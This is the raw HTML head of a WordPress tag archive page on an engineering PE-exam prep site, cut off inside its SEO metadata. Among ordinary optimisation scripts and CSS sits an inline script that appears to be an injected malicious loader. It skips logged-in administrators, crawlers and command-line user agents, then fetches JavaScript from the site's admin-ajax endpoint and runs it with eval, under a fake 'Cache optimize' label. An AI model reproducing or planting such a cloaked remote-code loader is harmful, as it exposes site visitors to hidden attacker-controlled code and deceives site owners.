

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam
body_size: 17693
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://pepasspoint.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qualifying experience for the PE Exam Archives - PE Exam Passpoint by EMI</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mukta%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic&#038;display=swap"></noscript>
<style id="rocket-critical-css">article,aside,header,main,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html{font-size:62.5%}body,h1,h2,h2 a,h2 a:visited,h3,p{margin:0;padding:0;text-decoration:none}li,ul{margin:0;padding:0}.screen-reader-shortcut,.screen-reader-text{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.genesis-skip-link{margin:0}.genesis-skip-link li{height:0;list-style:none;width:0}:focus{color:#333;outline:#ccc solid 1px}.entry:before,.nav-primary:before,.site-container:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}.entry:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}a,a:visited{color:#0d72c7;text-decoration:none}a img{border:none}body{background:#FFFFFF;color:#2C3E50;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5625;color:#111;overflow-x:hidden}.site-container{background:transparent;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both}.content-sidebar .site-container{max-width:100%}.site-header{background:#FFFFFF;min-height:140px;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden}.content-sidebar .site-header .wrap{width:1060px}.title-area{width:600px;padding:22px 0 0 0px;float:left;text-align:left;overflow:hidden}.site-title{color:#000000;font-family:'Lato',sans-serif;font-size:43px;font-size:4.3rem;font-weight:300;line-height:1.25;text-transform:uppercase;font-weight:bold}.site-title a,.site-title a:visited{color:#000000;text-decoration:none}.site-description{margin:0;padding:0px 0 0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE%20Passpoint%20Header%20Black%20600x100.png) left top no-repeat;height:100px;margin:20px 0 0px 0px;float:left}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:600px;height:100px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden}.header-image .site-description{display:block;overflow:hidden}.nav-primary{background:#333333;border-top:0px solid #333333;border-bottom:0px solid #333333;border-left:0px solid #333333;border-right:0px solid #333333;margin:0px 0 0px 0;color:#FFFFFF;font-family:'Mukta','sans-serif';font-size:16px;font-size:1.6rem;line-height:1em;clear:both;font-weight:200;letter-spacing:0.1rem;text-transform:uppercase}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both}.content-sidebar .menu-primary{width:1060px}.menu-primary ul{float:left;width:100%}.menu-primary li{float:left;list-style-type:none}.menu-primary a{background:transparent;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;margin:0 0px 0 0px;padding:18px 18px 18px 18px;color:#FFFFFF;text-decoration:none;display:block;position:relative}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#333333;width:160px;border-top:0;border-right:1px solid #333333;border-bottom:1px solid #333333;border-left:1px solid #333333;margin:0px;padding:15px 18px 15px 18px;color:#FFFFFF;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative}.menu-primary li ul{width:201px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}.site-inner{background:#FFFFFF;border-top:0px solid #EEEEEE;border-bottom:0px solid #EEEEEE;border-left:0px solid #EEEEEE;border-right:0px solid #EEEEEE;margin:0px auto 0px;padding:30px 0px 30px 0px;overflow:hidden;clear:both}.content-sidebar .site-inner{max-width:1060px}.archive-description{background:#FFFFFF;border-top:1px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.content .archive-description h1{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:1px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:8px 10px 8px 10px;color:#000000;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;font-weight:300}.content-sidebar-wrap{float:left}.content-sidebar .content-sidebar-wrap{width:1060px}.content{margin:0;padding:0px 0px 0px 0px;float:left}.content-sidebar .content{width:735px}.content .post,.content .entry{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 40px;padding:10px 40px 10px 40px}.entry-content *{box-sizing:border-box}.entry-content p{margin:0 0 25px}.entry-content p{font-family:'Lato',sans-serif}.entry-content p{color:#2C3E50}.entry-content p{font-size:16px;font-size:1.6rem}.content .post h2,.content h2.entry-title{margin:0 0 10px;font-family:'Lato',sans-serif;font-weight:300;line-height:1.25;font-weight:bold}.content .post h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#BB6A16;text-decoration:none}.content .post h2,.content h2.entry-title{font-size:28px;font-size:2.8rem}.content .post h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color){color:#000000}.entry-header .entry-meta{margin:-5px 0 15px;color:#2C3E50;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#BB6A16;text-decoration:none}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}img{max-width:100%;height:auto}.aligncenter{display:block;margin:0 auto 10px}.sidebar{float:right;display:inline}.content-sidebar .sidebar-primary{width:300px}.sidebar-primary .widget-title{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0;padding:20px 20px 0px 20px;color:#DA791A;font-family:'Lato',sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;font-weight:normal;text-transform:uppercase}.sidebar-primary{color:#333333;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem}.sidebar-primary a,.sidebar-primary a:visited{color:#BB6A16;text-decoration:none}.sidebar.widget-area .widget{background:#FFFFFF;border-top:0px solid #BDC3C7;border-bottom:0px solid #BDC3C7;border-left:0px solid #BDC3C7;border-right:0px solid #BDC3C7;margin:0px 0 0px;padding:0 0 15px}.sidebar.widget-area ul,.sidebar.widget-area .textwidget{margin:0;padding:20px 20px 20px 20px}.sidebar.widget-area ul li{border-bottom:1px dotted #494949;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word}.sidebar .search-form{padding:15px 0 10px 30px}.search-form input[type="search"]{background:#ECF0F1;border:0px solid #333333;width:155px;margin:10px 5px 0 0;padding:10px 10px 10px 10px;color:#999999;font-family:'Lato',sans-serif;font-size:14px;font-size:1.4rem;-webkit-appearance:none}::-webkit-input-placeholder{color:#999999}.search-form input[type="submit"]{background:#F39C12;border:0px solid #BDC3C7;margin:0;padding:10px 10px 10px 10px;color:#FFFFFF;font-family:'Lato',sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2){.header-image .site-header .wrap .title-area{background:url(https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/images/PE Passport Header Black 1200 x 200.png) left top no-repeat;background-size:600px 100px}}@media screen and (min-device-width:320px) and (max-device-width:1024px){html{-webkit-text-size-adjust:none}}@media only screen and (max-width:1060px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.override .site-header .wrap,.title-area{width:100%}.title-area{height:118px;padding-left:0;text-align:center;float:none}.header-image .site-header .wrap .title-area{margin:20px auto 0px;float:none}body.override .menu-primary{width:100%}ul.menu-primary{float:none;text-align:center}.menu-primary li{display:inline-block;float:none}.menu-primary li li{text-align:left}body.override .site-inner{padding-bottom:10px}body.override .content-sidebar-wrap,body.override .content{width:100%}.content{padding:0}body.override .sidebar-primary{width:100%;float:left}.sidebar-primary{margin:20px 0 0}}@media only screen and (min-width:480px) and (max-width:1060px){.content .override{padding:10px 20px 0}}@media only screen and (max-width:767px){.header-image .site-header .wrap .title-area{background-position-x:center;background-size:contain!important;margin:10px;width:auto}}@media only screen and (max-width:479px){.content .override{padding:0}.header-image .site-header .wrap .title-area{background-size:contain!important;margin:10px;width:auto}}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qualifying experience for the PE Exam Archives - PE Exam Passpoint by EMI" />
	<meta property="og:url" content="https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam" />
	<meta property="og:site_name" content="PE Exam Passpoint by EMI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam","url":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam","name":"Qualifying experience for the PE Exam Archives - PE Exam Passpoint by EMI","isPartOf":{"@id":"https://pepasspoint.com/#website"},"primaryImageOfPage":{"@id":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam#primaryimage"},"image":{"@id":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam#primaryimage"},"thumbnailUrl":"https://pepasspoint.com/wp-content/uploads/2023/09/PE-83.jpg","breadcrumb":{"@id":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam#primaryimage","url":"https://pepasspoint.com/wp-content/uploads/2023/09/PE-83.jpg","contentUrl":"https://pepasspoint.com/wp-content/uploads/2023/09/PE-83.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pepasspoint.com/"},{"@type":"ListItem","position":2,"name":"Qualifying experience for the PE Exam"}]},{"@type":"WebSite","@id":"https://pepasspoint.com/#website","url":"https://pepasspoint.com/","name":"PE Exam Passpoint by EMI","description":"On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your 